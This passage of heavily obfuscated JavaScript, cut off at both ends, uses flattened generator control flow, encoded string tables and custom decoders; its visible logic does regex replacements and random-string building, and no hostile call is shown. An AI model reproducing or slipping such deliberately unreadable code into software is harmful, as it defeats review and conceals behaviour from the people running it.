0xed:FTQBL92[r9ClJDE[0x13]]=-r9ClJDE[gBTVHFB+0xb7];for(FTQBL92[r9ClJDE[linn21+-0x4e]]=r9ClJDE[0x2];FTQBL92[r9ClJDE[0xc]]<FTQBL92[r9ClJDE[w6ZkMW+0x4f]];FTQBL92[r9ClJDE[linn21+-0x4e]]++){FTQBL92[r9ClJDE[0x31]]=FTQBL92[-r9ClJDE[0x45]].indexOf(FTQBL92[r9ClJDE[0x1]][FTQBL92[r9ClJDE[0xc]]]);if(FTQBL92[r9ClJDE[gBTVHFB+0xe4]]===-r9ClJDE[linn21+-0x56])continue;if(FTQBL92[r9ClJDE[0x13]]<r9ClJDE[gBTVHFB+0xb5]){FTQBL92[r9ClJDE[0x13]]=FTQBL92[r9ClJDE[0x31]]}else{Y3JLwpS(FTQBL92[r9ClJDE[gBTVHFB+0xc6]]+=FTQBL92[r9ClJDE[0x31]]*r9ClJDE[gBTVHFB+0xce],FTQBL92[r9ClJDE[0x21d]]|=FTQBL92[r9ClJDE[0x13]]<<FTQBL92[r9ClJDE[0xa]],FTQBL92[r9ClJDE[0xa]]+=(FTQBL92[r9ClJDE[linn21+-0x47]]&r9ClJDE[w6ZkMW+0x60])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(FTQBL92[r9ClJDE[0x21c]].push(FTQBL92[r9ClJDE[0x21d]]&r9ClJDE[gBTVHFB+0xc8]),FTQBL92[r9ClJDE[0x21d]]>>=r9ClJDE[0xc],FTQBL92[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(FTQBL92[r9ClJDE[0xa]]>r9ClJDE[gBTVHFB+0xc9]);FTQBL92[r9ClJDE[0x13]]=-r9ClJDE[gBTVHFB+0xb7]}}if(FTQBL92[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0xba,linn21+=-0x116,gBTVHFB+=0xe8);break}else{Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0xce,linn21+=0xa,gBTVHFB+=0xe8,OcRAyl+=0x43);break}case w6ZkMW!=-0x7d&&gBTVHFB- -0x37:Y3JLwpS(FTQBL92[r9ClJDE[0x21c]].push((FTQBL92[r9ClJDE[0x21d]]|FTQBL92[r9ClJDE[0x13]]<<FTQBL92[r9ClJDE[0xa]])&r9ClJDE[0x15]),s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x188,linn21+=0x120,OcRAyl+=0x43);break;case 0xae:case w6ZkMW-0x147:[s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[0xa7,0x2e,-0x39];case w6ZkMW- -0x142:case 0x53:return Uhiec0(FTQBL92[r9ClJDE[gBTVHFB+0x1e7]]);case w6ZkMW- -0x17b:case-0x87:return pHUsW7}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x8,0x6a,-0xe6,0xd1).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x220])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl={parRvN:{}},s4K1Gf){while(w6ZkMW+linn21+gBTVHFB!==0x3e)with(OcRAyl.kwaRCy3||OcRAyl)switch(w6ZkMW+linn21+gBTVHFB){case 0x7d:case OcRAyl.parRvN.zepzcZZ+0x0:case 0x23:return Uhiec0(XSHDHU[r9ClJDE[w6ZkMW+0xfe]]);case-0xec:case-0xbd:Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x7a,linn21+=0xd1,gBTVHFB+=-0x7);break;case w6ZkMW- -0x36:Y3JLwpS(XSHDHU[r9ClJDE[0x9c]].push((XSHDHU[r9ClJDE[0x35]]|XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,linn21+=0x71,gBTVHFB+=-0xb9);break;case OcRAyl.parRvN.zepzcZZ+-0x3c:case 0x96:case 0x8a:case gBTVHFB-0x18d:Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x2f,linn21+=0x1be,gBTVHFB+=-0x25e);break;case w6ZkMW- -0x127:Y3JLwpS([OcRAyl.parRvN._iKqeC3,OcRAyl.parRvN.zepzcZZ]=[0x97,-0x74],parRvN.h08RaKt=function(...w6ZkMW){return o5ry8I6(-0x10f,0x9b,-0x8,{parRvN:OcRAyl.parRvN,bkoAWY:{}},w6ZkMW).next().value},parRvN.w_CdnV=function(...w6ZkMW){return o5ry8I6(0x172,-0x46,-0x45,{parRvN:OcRAyl.parRvN,dL3KBG:{}},w6ZkMW).next().value},B5IXmtc(parRvN.h08RaKt),B5IXmtc(parRvN.w_CdnV),OcRAyl.kwaRCy3=OcRAyl.parRvN,w6ZkMW+=-0x44,linn21+=0x14c,gBTVHFB+=-0x186);break;case OcRAyl.parRvN.zepzcZZ+0x15b:Y3JLwpS([...dL3KBG.XSHDHU]=s4K1Gf,dL3KBG.XSHDHU[r9ClJDE[w6ZkMW+-0x172]]=r9ClJDE[0x4],dL3KBG.XSHDHU[r9ClJDE[0xb5]]=\"\\u007a\\u006a\\u0043\\u0052\\u0061\\u0073\\u0042\\u0046\\u0063\\u0031\\u0022\\u0040\\u0071\\u0078\\u007e\\u003f\\u007d\\u0021\\u0069\\u0059\\u004d\\u0070\\u0077\\u005a\\u0034\\u002c\\u0067\\u0026\\u007c\\u003b\\u005f\\u0033\\u0049\\u006c\\u0048\\u0050\\u0065\\u0035\\u0064\\u0057\\u0037\\u0076\\u002a\\u0075\\u003a\\u0068\\u007b\\u0060\\u0054\\u0032\\u0028\\u002f\\u004c\\u0062\\u005d\\u002b\\u0055\\u003d\\u003c\\u0056\\u0051\\u005e\\u0036\\u004f\\u0024\\u0079\\u0029\\u004a\\u0045\\u0025\\u0030\\u004b\\u0041\\u0044\\u0058\\u005b\\u0066\\u004e\\u0039\\u003e\\u002e\\u006d\\u0047\\u0038\\u006b\\u006f\\u0023\\u0053\\u006e\\u0074\\u0072\",dL3KBG.XSHDHU[r9ClJDE[0x1c]]=\"\"+(dL3KBG.XSHDHU[r9ClJDE[0x2]]||\"\"),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x209,linn21+=0x120);break;case w6ZkMW- -0x158:Y3JLwpS([OcRAyl.parRvN._iKqeC3,OcRAyl.parRvN.zepzcZZ]=[0x29,0xf4],XSHDHU[r9ClJDE[0x9c]].push((XSHDHU[r9ClJDE[0x35]]|XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]])&r9ClJDE[linn21+0xf9]),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x27,linn21+=0x17f,gBTVHFB+=-0x2e9);break;default:case linn21-0x3f:case-0x8e:return uQxeid[D7pjuvT[r9ClJDE[0x2]]];case 0x2:[[TFyHXw[r9ClJDE[0x88]]],TFyHXw[r9ClJDE[0x1d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[r9ClJDE[0x88]][(0x1,h08RaKt)(r9ClJDE[0x222])]=TFyHXw[r9ClJDE[w6ZkMW+0x173]][(0x1,h08RaKt)(r9ClJDE[0x222])][(0x1,h08RaKt)(r9ClJDE[0x223])+r9ClJDE[0x35]](new(vFDOxr((0x1,h08RaKt)(r9ClJDE[0x224])+r9ClJDE[0x225]))(r9ClJDE[w6ZkMW+0x31f],r9ClJDE[0x13]),\"\")[(0x1,h08RaKt)(r9ClJDE[0x226])+(0x1,h08RaKt)(r9ClJDE[0x227])](r9ClJDE[0x2],r9ClJDE[0xe]);case-0xdf:case linn21-0xdc:Y3JLwpS(XSHDHU[-r9ClJDE[w6ZkMW+0x2b8]]=XSHDHU[r9ClJDE[w6ZkMW+0xb3]].length,XSHDHU[r9ClJDE[0x9c]]=[],XSHDHU[r9ClJDE[w6ZkMW+0xcc]]=r9ClJDE[0x2],OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0xb6);break;case gBTVHFB!=-0x1f&&gBTVHFB-0x74:Y3JLwpS([...bkoAWY.D7pjuvT]=s4K1Gf,bkoAWY.D7pjuvT[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[bkoAWY.D7pjuvT[r9ClJDE[linn21+-0x99]]]===C8ZPwx(r9ClJDE[linn21+-0x99])){Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.bkoAWY,gBTVHFB+=-0x17);break}else{Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.bkoAWY,w6ZkMW+=0x24,gBTVHFB+=0xb4);break}case linn21-0x26:Y3JLwpS(XSHDHU[r9ClJDE[0xa]]=r9ClJDE[0x2],XSHDHU[r9ClJDE[linn21+-0xc7]]=-r9ClJDE[0x4],OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0xf7,gBTVHFB+=-0x59);break;case gBTVHFB!=-0x8&&gBTVHFB-0x74:return uQxeid[D7pjuvT[r9ClJDE[linn21+-0x99]]]=(0x1,OcRAyl.parRvN.w_CdnV)(ZE7QTYM[D7pjuvT[r9ClJDE[w6ZkMW+0x111]]]);case gBTVHFB- -0x2:for(XSHDHU[r9ClJDE[0xc]]=r9ClJDE[0x2];XSHDHU[r9ClJDE[w6ZkMW+0xe4]]<XSHDHU[-r9ClJDE[0x221]];XSHDHU[r9ClJDE[0xc]]++){XSHDHU[r9ClJDE[0x31]]=XSHDHU[r9ClJDE[0xb5]].indexOf(XSHDHU[r9ClJDE[linn21+-0xbe]][XSHDHU[r9ClJDE[0xc]]]);if(XSHDHU[r9ClJDE[linn21+-0xa9]]===-r9ClJDE[0x4])continue;if(XSHDHU[r9ClJDE[0x13]]<r9ClJDE[w6ZkMW+0xda]){XSHDHU[r9ClJDE[0x13]]=XSHDHU[r9ClJDE[0x31]]}else{Y3JLwpS(XSHDHU[r9ClJDE[0x13]]+=XSHDHU[r9ClJDE[0x31]]*r9ClJDE[w6ZkMW+0xf3],XSHDHU[r9ClJDE[w6ZkMW+0x10d]]|=XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]],XSHDHU[r9ClJDE[0xa]]+=(XSHDHU[r9ClJDE[0x13]]&r9ClJDE[linn21+-0xa7])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(XSHDHU[r9ClJDE[w6ZkMW+0x174]].push(XSHDHU[r9ClJDE[0x35]]&r9ClJDE[0x15]),XSHDHU[r9ClJDE[w6ZkMW+0x10d]]>>=r9ClJDE[0xc],XSHDHU[r9ClJDE[w6ZkMW+0xe2]]-=r9ClJDE[0xc])}while(XSHDHU[r9ClJDE[0xa]]>r9ClJDE[0x16]);XSHDHU[r9ClJDE[0x13]]=-r9ClJDE[linn21+-0xd6]}}if(XSHDHU[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x76,linn21+=-0xb0,gBTVHFB+=0xaa);break}else{Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=0x76,linn21+=-0x3f,gBTVHFB+=-0xf);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xa7,-0x6c,0x193).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x228])]:function(){var[[TFyHXw],jhf73n]=WDi10D;if(TFyHXw[gBTVHFB(r9ClJDE[0x229])]>=r9ClJDE[0xcc]&&TFyHXw[gBTVHFB(r9ClJDE[0x229])]<=\"\\u0039\"){B5IXmtc(o5ry8I6);function w6ZkMW(TFyHXw){var jhf73n=\"\\u0065\\u007d\\u0021\\u005b\\u007c\\u0038\\u0034\\u0033\\u0028\\u0039\\u007a\\u003d\\u0077\\u0064\\u006d\\u002a\\u007e\\u004f\\u0031\\u0022\\u003f\\u003b\\u0042\\u0026\\u003e\\u0032\\u0054\\u0056\\u002b\\u0046\\u0062\\u0036\\u004e\\u0037\\u006b\\u0075\\u002f\\u0025\\u004b\\u0049\\u005d\\u0048\\u0069\\u0029\\u004c\\u0079\\u004a\\u0074\\u0063\\u0035\\u0047\\u0024\\u006e\\u0076\\u0067\\u0060\\u0059\\u0041\\u002e\\u0066\\u006f\\u0052\\u004d\\u005e\\u0045\\u0057\\u0023\\u0043\\u0044\\u0071\\u0030\\u0073\\u0040\\u0050\\u0058\\u0068\\u005a\\u0061\\u003a\\u007b\\u0070\\u006c\\u003c\\u0078\\u0053\\u005f\\u006a\\u0072\\u0055\\u0051\\u002c\",w6ZkMW,o5ry8I6,linn21,OcRAyl,s4K1Gf,t8nSvnU,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,linn21=[],OcRAyl=r9ClJDE[0x2],s4K1Gf=r9ClJDE[0x2],t8nSvnU=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var jZMFFxV=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(t8nSvnU<r9ClJDE[0x2]){t8nSvnU=jZMFFxV}else{Y3JLwpS(t8nSvnU+=jZMFFxV*r9ClJDE[0x1b],OcRAyl|=t8nSvnU<<s4K1Gf,s4K1Gf+=(t8nSvnU&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(linn21.push(OcRAyl&r9ClJDE[0x15]),OcRAyl>>=r9ClJDE[0xc],s4K1Gf-=r9ClJDE[0xc])}while(s4K1Gf>r9ClJDE[0x16]);t8nSvnU=-r9ClJDE[0x4]}}if(t8nSvnU>-r9ClJDE[0x4]){linn21.push((OcRAyl|t8nSvnU<<s4K1Gf)&r9ClJDE[0x15])}return Uhiec0(linn21)}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(gBTVHFB(r9ClJDE[0x22a])+r9ClJDE[0x31]in ifcxFD){linn21()}function linn21(){}const OcRAyl=TFyHXw[o5ry8I6(r9ClJDE[0x230])][o5ry8I6(r9ClJDE[0x231])][o5ry8I6(r9ClJDE[0x232])+r9ClJDE[0x35]](new(vFDOxr(o5ry8I6(r9ClJDE[0x233])+r9ClJDE[0x225]))(r9ClJDE[0x234],r9ClJDE[0x13]),\"\");if(OcRAyl[o5ry8I6(r9ClJDE[0x235])]===r9ClJDE[0x1]&&TFyHXw[o5ry8I6(r9ClJDE[0x236])]!==o5ry8I6(r9ClJDE[0x237])+o5ry8I6(r9ClJDE[0x238])){B5IXmtc(t8nSvnU);function s4K1Gf(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,OcRAyl={cewtW5:{}}){while(w6ZkMW+o5ry8I6+linn21!==0x4e)with(OcRAyl.pt_ZOw||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21){case 0xb8:return jhf73n=!0x0,Uhiec0(ChQasm);case linn21!=0x63&&linn21-0x15:default:case-0x8a:return jhf73n=!0x0,Uhiec0(ChQasm);case linn21-0x2a:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xe0,OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0x19,o5ry8I6+=0xad,linn21+=-0x4f);break;case 0x77:case-0x67:case OcRAyl.cewtW5.SlfsYM+-0x29:case 0x7c:Y3JLwpS(ChQasm.push((vbKHnJl|jaOvZo<<JREYEx)&r9ClJDE[o5ry8I6+-0x6]),OcRAyl.pt_ZOw=OcRAyl.cewtW5,o5ry8I6+=0x45);break;case-0xa5:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xdd,OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0x7f,linn21+=0x1f6);break;case 0x1e:Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.IuuR7gQ,w6ZkMW+=-0x34,o5ry8I6+=0xad,linn21+=-0x49);break;case linn21-0x45:case 0xb2:Y3JLwpS(OcRAyl.cewtW5.SlfsYM=0xb6,cewtW5.c7rWsm=\"\\u0034\\u0026\\u003d\\u0046\\u006b\\u004b\\u0025\\u0073\\u0036\\u007e\\u0031\\u0024\\u0050\\u0035\\u0069\\u004c\\u0045\\u0064\\u006e\\u005d\\u0030\\u007d\\u003f\\u0021\\u004d\\u0060\\u0033\\u0075\\u0070\\u007c\\u0049\\u0072\\u004e\\u0051\\u007a\\u004a\\u0076\\u006a\\u002b\\u0071\\u003a\\u004f\\u0065\\u005f\\u0044\\u007b\\u003b\\u006f\\u0032\\u0057\\u0063\\u0054\\u0056\\u0029\\u0059\\u002c\\u0055\\u0022\\u0077\\u005e\\u0067\\u0043\\u0038\\u0078\\u005b\\u0048\\u0061\\u002f\\u003c\\u0042\\u006c\\u002a\\u0023\\u0068\\u0053\\u006d\\u0062\\u0041\\u005a\\u0040\\u0028\\u0039\\u0079\\u0037\\u0052\\u0066\\u002e\\u0058\\u0047\\u0074\\u003e\",cewtW5.J0RadLF=\"\"+(TFyHXw||\"\"),cewtW5.sJuHNDk=cewtW5.J0RadLF.length,cewtW5.ChQasm=[],OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=0xc6,o5ry8I6+=-0xe5,linn21+=-0x3);break;case-0x6:case OcRAyl.cewtW5.SlfsYM+-0x62:Y3JLwpS(OcRAyl.cewtW5.vbKHnJl=r9ClJDE[w6ZkMW+-(o5ry8I6+0xf0)],OcRAyl.cewtW5.JREYEx=r9ClJDE[o5ry8I6+0xad],OcRAyl.pt_ZOw=OcRAyl.cewtW5,o5ry8I6+=0x18,linn21+=-0x10c);break;case-0xa0:OcRAyl.cewtW5.jaOvZo=-r9ClJDE[w6ZkMW+-0x43];for(OcRAyl.cewtW5.xgte45G=r9ClJDE[0x2];xgte45G<sJuHNDk;xgte45G++){OcRAyl.cewtW5.uf2L9hZ=c7rWsm.indexOf(J0RadLF[xgte45G]);if(uf2L9hZ===-r9ClJDE[o5ry8I6+0x97])continue;if(jaOvZo<r9ClJDE[w6ZkMW+-0x45]){jaOvZo=uf2L9hZ}else{Y3JLwpS(jaOvZo+=uf2L9hZ*r9ClJDE[o5ry8I6+0xae],vbKHnJl|=jaOvZo<<JREYEx,JREYEx+=(jaOvZo&r9ClJDE[w6ZkMW+-0x14])>r9ClJDE[w6ZkMW+-0x2d]?r9ClJDE[w6ZkMW+-0x30]:r9ClJDE[0x18]);do{Y3JLwpS(ChQasm.push(vbKHnJl&r9ClJDE[0x15]),vbKHnJl>>=r9ClJDE[0xc],JREYEx-=r9ClJDE[0xc])}while(JREYEx>r9ClJDE[0x16]);jaOvZo=-r9ClJDE[0x4]}}if(jaOvZo>-r9ClJDE[w6ZkMW+-0x43]){Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0xbc,o5ry8I6+=0xae,linn21+=0x13b);break}else{Y3JLwpS(OcRAyl.pt_ZOw=OcRAyl.cewtW5,w6ZkMW+=-0xbc,o5ry8I6+=0xf3,linn21+=0x13b);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x7f,0x3a,0xbb).next().value);if(jhf73n){return w6ZkMW}}function t8nSvnU(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=s4K1Gf(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}TFyHXw[t8nSvnU(r9ClJDE[0x239])][t8nSvnU(r9ClJDE[0x23a])]+=r9ClJDE[0x23b]}}},[gBTVHFB(r9ClJDE[0x23c])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={qBh_O80:{}},OcRAyl){while(w6ZkMW+linn21!==-0xed)with(gBTVHFB.bFgmtDb||gBTVHFB)switch(w6ZkMW+linn21){case linn21- -0xe3:return Uhiec0(yk_G8SH[r9ClJDE[0x1d]]);case linn21-0x226:Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.vwpkLe,w6ZkMW+=0x2b1,linn21+=-0x16d);break;case gBTVHFB.qBh_O80.lowVYC+-0x33:case-0x62:case 0x95:Y3JLwpS(yk_G8SH[r9ClJDE[0x1d]]=[],yk_G8SH[-r9ClJDE[0x23e]]=r9ClJDE[0x2],gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=-0x7,linn21+=-0x65);break;case linn21- -0x8b:Y3JLwpS([...nNoL4r.kcutUK]=OcRAyl,nNoL4r.kcutUK[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[nNoL4r.kcutUK[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.nNoL4r,w6ZkMW+=0x1a,linn21+=-0xc6);break}else{Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.nNoL4r,w6ZkMW+=0x1a,linn21+=0x44);break}case-0x78:case 0xb9:Y3JLwpS(yk_G8SH[r9ClJDE[0x32]]=r9ClJDE[0x2],yk_G8SH[r9ClJDE[0xe1]]=-r9ClJDE[w6ZkMW+0xd0]);for(yk_G8SH[r9ClJDE[0xcd]]=r9ClJDE[0x2];yk_G8SH[r9ClJDE[0xcd]]<yk_G8SH[r9ClJDE[0x22]];yk_G8SH[r9ClJDE[w6ZkMW+0x199]]++){yk_G8SH[r9ClJDE[w6ZkMW+0x110]]=yk_G8SH[r9ClJDE[0x4]].indexOf(yk_G8SH[r9ClJDE[w6ZkMW+0x309]][yk_G8SH[r9ClJDE[0xcd]]]);if(yk_G8SH[r9ClJDE[w6ZkMW+0x110]]===-r9ClJDE[0x4])continue;if(yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]<r9ClJDE[0x2]){yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]=yk_G8SH[r9ClJDE[0x44]]}else{Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0x1ad]]+=yk_G8SH[r9ClJDE[w6ZkMW+0x110]]*r9ClJDE[0x1b],yk_G8SH[-r9ClJDE[w6ZkMW+0x30a]]|=yk_G8SH[r9ClJDE[0xe1]]<<yk_G8SH[r9ClJDE[0x32]],yk_G8SH[r9ClJDE[0x32]]+=(yk_G8SH[r9ClJDE[0xe1]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0xe6]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0xe9]].push(yk_G8SH[-r9ClJDE[0x23e]]&r9ClJDE[0x15]),yk_G8SH[-r9ClJDE[w6ZkMW+0x30a]]>>=r9ClJDE[0xc],yk_G8SH[r9ClJDE[0x32]]-=r9ClJDE[w6ZkMW+0xd8])}while(yk_G8SH[r9ClJDE[0x32]]>r9ClJDE[0x16]);yk_G8SH[r9ClJDE[0xe1]]=-r9ClJDE[w6ZkMW+0xd0]}}if(yk_G8SH[r9ClJDE[0xe1]]>-r9ClJDE[w6ZkMW+0xd0]){Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,linn21+=0x169);break}else{Y3JLwpS(gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x1af,linn21+=-0x1e4);break}case 0x4e:case w6ZkMW!=-0x226&&w6ZkMW- -0x16d:Y3JLwpS([gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[-0xee,-0xc5,-0x6f],gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x22,linn21+=-0x119);break;default:return uQxeid[kcutUK[r9ClJDE[0x2]]];case 0x3a:case 0x7:case gBTVHFB.qBh_O80.dBYb_QZ+0x20:return uQxeid[kcutUK[r9ClJDE[w6ZkMW+-0xa3]]]=(0x1,gBTVHFB.qBh_O80.RoGf3v)(ZE7QTYM[kcutUK[r9ClJDE[0x2]]]);case-0xd4:case-0xa5:case gBTVHFB.qBh_O80.bS5WOw+-0xd2:[gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[0xda,-0xec,-0x50];for(let s4K1Gf=r9ClJDE[0x2];s4K1Gf<TFyHXw[-r9ClJDE[0x60]];s4K1Gf++){B5IXmtc(jZMFFxV);function t8nSvnU(w6ZkMW){var linn21=\"\\u004d\\u002b\\u0054\\u0043\\u0032\\u002f\\u0068\\u0028\\u003b\\u002a\\u0031\\u0057\\u004e\\u0029\\u0052\\u0063\\u0044\\u0045\\u0025\\u005a\\u005b\\u0055\\u0035\\u002e\\u0061\\u0034\\u0051\\u0021\\u006e\\u0039\\u0030\\u004b\\u004c\\u0033\\u0062\\u0071\\u0049\\u0023\\u0059\\u0070\\u006c\\u003f\\u0026\\u007e\\u004a\\u0036\\u0048\\u0073\\u007d\\u007c\\u004f\\u007a\\u0037\\u007b\\u0072\\u006b\\u0066\\u0067\\u0079\\u0060\\u006a\\u005d\\u003e\\u006f\\u0078\\u0046\\u003a\\u0042\\u0077\\u0058\\u0056\\u002c\\u005f\\u0040\\u0047\\u0076\\u003c\\u0041\\u0074\\u0022\\u0050\\u0024\\u0038\\u0065\\u006d\\u0075\\u003d\\u005e\\u0053\\u0069\\u0064\",gBTVHFB,OcRAyl,t8nSvnU,jZMFFxV,iNABvG,TFyHXw,jhf73n;Y3JLwpS(gBTVHFB=\"\"+(w6ZkMW||\"\"),OcRAyl=gBTVHFB.length,t8nSvnU=[],jZMFFxV=r9ClJDE[0x2],iNABvG=r9ClJDE[0x2],TFyHXw=-r9ClJDE[0x4]);for(jhf73n=r9ClJDE[0x2];jhf73n<OcRAyl;jhf73n++){var o5ry8I6=linn21.indexOf(gBTVHFB[jhf73n]);if(o5ry8I6===-r9ClJDE[0x4])continue;if(TFyHXw<r9ClJDE[0x2]){TFyHXw=o5ry8I6}else{Y3JLwpS(TFyHXw+=o5ry8I6*r9ClJDE[0x1b],jZMFFxV|=TFyHXw<<iNABvG,iNABvG+=(TFyHXw&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(t8nSvnU.push(jZMFFxV&r9ClJDE[0x15]),jZMFFxV>>=r9ClJDE[0xc],iNABvG-=r9ClJDE[0xc])}while(iNABvG>r9ClJDE[0x16]);TFyHXw=-r9ClJDE[0x4]}}if(TFyHXw>-r9ClJDE[0x4]){t8nSvnU.push((jZMFFxV|TFyHXw<<iNABvG)&r9ClJDE[0x15])}return Uhiec0(t8nSvnU)}function jZMFFxV(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[w6ZkMW[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[w6ZkMW[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[w6ZkMW[r9ClJDE[0x2]]])}return uQxeid[w6ZkMW[r9ClJDE[0x2]]]}const iNABvG=vFDOxr(jZMFFxV(r9ClJDE[w6ZkMW+0x193]))[jZMFFxV(r9ClJDE[0x245])](vFDOxr(jZMFFxV(r9ClJDE[0x246])+r9ClJDE[0x1cd])[jZMFFxV(r9ClJDE[w6ZkMW+0x196])]()*H9gxNM[jZMFFxV(r9ClJDE[0x248])]);TFyHXw[-r9ClJDE[0x78]]+=H9gxNM[iNABvG]}return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x78]];case w6ZkMW- -0xbc:Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0x244]]=\"\"+(yk_G8SH[r9ClJDE[0x2]]||\"\"),yk_G8SH[r9ClJDE[0x22]]=yk_G8SH[r9ClJDE[w6ZkMW+0x244]].length,gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=-0xbe,linn21+=-0x3);break;case w6ZkMW- -0x1bd:case-0x2e:case 0xa9:Y3JLwpS(yk_G8SH[r9ClJDE[w6ZkMW+0xe9]].push((yk_G8SH[-r9ClJDE[0x23e]]|yk_G8SH[r9ClJDE[0xe1]]<<yk_G8SH[r9ClJDE[0x32]])&r9ClJDE[0x15]),gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,w6ZkMW+=0x1af,linn21+=-0x34d);break;case 